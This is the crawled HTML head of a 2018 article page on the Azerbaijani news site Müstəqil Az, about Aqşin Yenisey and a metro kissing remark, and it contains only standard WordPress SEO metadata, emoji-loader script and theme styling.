

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%C9%99m/
body_size: 18283
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aqşin Yenisey: “Metrodakı o qızı öpürəm” - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opurəm/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aqşin Yenisey: “Metrodakı o qızı öpürəm” - Müstəqil Az" />
	<meta property="og:description" content="Elşad Miri: “O oğlan İrandakı əxlaq polisi kimi davranıb” Azadlıq haqqında belə bir fikir formalaşdırıblar ki, sənin azadlığının sərhədi mənim..." />
	<meta property="og:url" content="https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opurəm/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-06-21T05:11:19+00:00" />
	<meta property="article:modified_time" content="2018-09-19T15:23:18+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/#article","isPartOf":{"@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Aqşin Yenisey: “Metrodakı o qızı öpürəm”","datePublished":"2018-06-21T05:11:19+00:00","dateModified":"2018-09-19T15:23:18+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/"},"wordCount":478,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/","url":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/","name":"Aqşin Yenisey: “Metrodakı o qızı öpürəm” - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2018-06-21T05:11:19+00:00","dateModified":"2018-09-19T15:23:18+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Aqşin Yenisey: “Metrodakı o qızı öpürəm”"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Aqşin Yenisey: “Metrodakı o qızı öpürəm” Şərh Qidalandırıcısı" href="https://www.mustaqil.az/aqsin-yenisey-metrodaki-o-qizi-opur%c9%99m/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/17622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=17622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Faqsin-yenisey-metrodaki-o-qizi-opur%25c9%2599m%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
